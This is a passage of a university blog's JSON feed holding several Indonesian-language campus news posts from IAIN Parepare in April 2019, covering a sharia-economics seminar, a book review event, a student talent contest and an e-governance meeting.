--\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua pelaksana kegiatan Adriansyah menjelaskan kegiatan ini berlangsung selama dua hari, hari pertama kegiatan seminar nasional kemudian hari berikutnya rabu, 1 Mei 2019 kegiatan silaturahmi  BEM Fakultas se Sulawesi Selatan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kegiatan ini dilaksanakan agar kita sebagai mahasiswa di lembaga ekonomi syariah pada khususnya dapat mengetahui bagaimana cara mengimplementasikan bisnis syariah di era digital,\" jelas Adriansyah, Ketua Pelaksana.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10398} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0964-1024x683.jpg\" alt=\"\" class=\"wp-image-10398\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESeminar Nasional tersebut dibuka oleh Wakil Rektor I Bidang Akademik dan Pengembangan Lembaga, Dr. Siti Jamilah Amin, M.Ag. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Saya mengapresiasi kegiatan yang dilaksanakan oleh Himpunan Mahasiswa Jurusan ini, banyak hal yang mereka lalui untuk sampai pada tahap terlaksananya kegiatan ini,\" ucapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10399} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0939-1024x683.jpg\" alt=\"\" class=\"wp-image-10399\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain itu, Dekan Fakultas Ekonomi dan Bisnis Islam Dr. Kamal Zubair mengungkapkan kegiatan seminar ini merupakan hasil kolaborasi dua fakultas yakni Fakultas Syariah dan Ilmu Hukum Isalam dan Fakultas Ekonomi dan Bisnis Islam yang dimotori oleh Himpunan mahasiswa jurusan Syariah dan Ekonomi Islam.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Seminar nasional hari ini sangat luar biasa, di mana kegiatan besar ini awalnya ditargetkan lima ratus peserta tetapi yang hadir melebihi ekspektasi sekitar seribuan lebih peserta yang hadir,\" ucapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10400} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0997-1024x683.jpg\" alt=\"\" class=\"wp-image-10400\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHadir narasumber dari praktisi ekonomi dari berbagai latar belakang keahlian, di antaranyaDr. H.M. Dawud Arif Khan, S.E., M.Si. AK,CPA, (Dewan Syariah MUI Jakarta dan Pakar Akutansi Syariah), Dr. Andi Mattigaragau Tenrigau,SE.,M.Si. (Wakil Rektor I Universitas Andi Jemma Palopo) dan Dani Surya Sinaga (Direktur pengawas lembaga jasa keuangan OJK Kr 6 Sulawesi, Maluku dan Papua). (Ak)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10402} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0926-1024x683.jpg\" alt=\"\" class=\"wp-image-10402\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10401} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0923-1024x683.jpg\" alt=\"\" class=\"wp-image-10401\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1726018850846972392\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/seminar-nasional-kolaborasi-2-fakultas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1726018850846972392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1726018850846972392"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/seminar-nasional-kolaborasi-2-fakultas.html","title":"Seminar Nasional, Kolaborasi 2 Fakultas Hadirkan Praktisi Ekonomi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7541088836594268567"},"published":{"$t":"2019-04-29T22:09:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.956+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"Bedah Buku, Upaya Peningkatan Hasrat Menulis Civitas Akedemik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Perpustakaan IAIN Parepare melaksanakan kegiatan bedah buku selama dua hari di Lantai lima Gedung Perpustakaan, Senin (29\/04). Dengan tema memantik animo menulis bagi civitas akademik melalui hasil pikir dan karya tulis dosen IAIN Parepare.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10374} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0829-1024x683.jpg\" alt=\"\" class=\"wp-image-10374\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua panitia Sirajuddin, mengungkapkan terdapat empat judul buku dosen yang akan dibedah yaitu buku Pengaruh Paham Keagamaan Terhadap Etos Kerja Pedagang Muslim: Suatu Kajian Teologi, Buku Membangun Tatanan Negara, Buku Pembelajaran Cinta Lingkungan dan Buku Konstruksi Ideologi Analisis Wacana Keagamaan: Jaringan Islam Liberal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10381} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-26-at-07.51.44-790x1024.jpeg\" alt=\"\" class=\"wp-image-10381\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10375} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0826-1024x683.jpg\" alt=\"\" class=\"wp-image-10375\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan dibuka langsung oleh Wakil Rektor I Bidang Akademik dan Pengembangan Kelembagaan Dr. Siti Jamilah Amin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam sambutannya, Jamilah mengatakan sangat tertarik dengan tema yang diusung oleh panitia bedah buku. Panitia dapat melihat kegelisahan mengenai sedikitnya animo menulis dari dosen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenanggapi hal tersebut, pada tahun ini Rektor IAIN Parepare juga telah mencanangkan program penerbitan 100 judul buku daras yang terbagi ke empat fakultas.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E “Saya mempercayai menulis itu adalah sebuah kegiatan intelektual bagi dosen-dosen dan mahasiswa. Ide-ide intelektual yang ada di kepala kita dapat dituangkan dalam bentuk tulisan salah satu caranya adalah dengan menulis buku,\" ucap Siti Jamilah saat menyampaikan sambutan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10376} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0840-1024x535.jpg\" alt=\"\" class=\"wp-image-10376\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Kepala Unit Pelaksana Teknis (UPT) Perpustakaan IAIN Parepare, Usman Noer menjelaskan kegiatan bedah buku ini merupakan salah satu program dari unit perpustakaan\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kegiatan ini diarahkan untuk meningkatkan animo dari para dosen untuk bisa membuat karya tulis ilmiah yang kemudian diterbitkan dalam bentuk buku,\" jelasnya  saat diwawancara usai pembukaan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kamus besar bahasa Indonesia  animo merupakan hasrat dan keinginan yang kuat untuk berbuat, melakukan, atau mengikuti sesuatu.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Buku tersebut bisa disosialisasikan kepada masyarakat pembaca terutama kepada mahasiswa.  Adapun peserta bedah buku berasal dari para dosen dan mahasiswa IAIN Parepare serta tamu undangan yang berasal dari perpustakaan sekolah di kota Parepare,\" urainya. (Ae)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10379} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0896-1024x683.jpg\" alt=\"\" class=\"wp-image-10379\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10378} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0857-1024x683.jpg\" alt=\"\" class=\"wp-image-10378\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10377} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0890-1024x683.jpg\" alt=\"\" class=\"wp-image-10377\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E \u003Cbr\u003E\u003Cem\u003E\"Sebuah karya yang baik apabila karya tersebut itu dipublish\" \u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDr. Sitti Jamilah Amin, M. Ag, Wakil Rektor Bidang Akademik dan Kelembagaan IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \u003Cbr\u003E \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7541088836594268567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-upaya-peningkatan-hasrat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7541088836594268567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7541088836594268567"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-upaya-peningkatan-hasrat.html","title":"Bedah Buku, Upaya Peningkatan Hasrat Menulis Civitas Akedemik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1753391493349994334"},"published":{"$t":"2019-04-15T21:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.879+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HMJ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah's Got Talent"}],"title":{"type":"text","$t":"Tarbiyah\u0026#39;s Got Talent Part 2"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--\u003C\/strong\u003E Himpunan Mahasiswa jurusan (HMJ) Fakultas Tarbiyah menggelar Tarbiyah's Got Talent di Auditorium lama IAIN Parepare, Jum'at (12\/04). Kegiatan ini diikuti sebanyak 730 peserta dan akan berlangsung hingga tanggal 19 April mendatang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini merupakan program kerja HMJ yang dilaksanakan setiap tahun. Ketua Panitia Firman Arifin, kegiatan ini sebagai ajang mengembangkan potensi, minat atau bakat mahasiswa dengan ikut berpartisipasi pada lomba-lomba yang disediakan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10207} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Tarbiyah-Got-Talent-1024x768.jpg\" alt=\"\" class=\"wp-image-10207\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerbagai lomba disediakan oleh piha panitia mulai dari lomba pada bidang olaraga seperti futsal, volly, takraw, badminton, tennis meja, tarik tambang, catur hingga lomba bidang seni seperti lomba nyanyi solo, puisi, debate, fashion show, tilawah, tata boga\/tarbiyah chef, demo perkusi, dan pembuatan profil tarbiyah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHadir membuka kegiatan, DR. H. Muhammad Saleh selaku Wakil Rektor Bidang Kemahasiswaan dan Kerjasama IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1753391493349994334\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tarbiyah-got-talent-part-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1753391493349994334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1753391493349994334"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tarbiyah-got-talent-part-2.html","title":"Tarbiyah\u0026#39;s Got Talent Part 2"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7321096168249353402"},"published":{"$t":"2019-04-08T17:56:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.899+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Masuk 24 Besar, Tim Debat IAIN Parepare Siap ke Tahap Regional"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETim debat Institut Agama Islam Negeri (IAIN) Parepare dinyatakan lolos dalam tahap eliminasi Debat Konstitusi XII tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETim debat IAIN Parepare dinyatakan lolos setelah menyisihkan 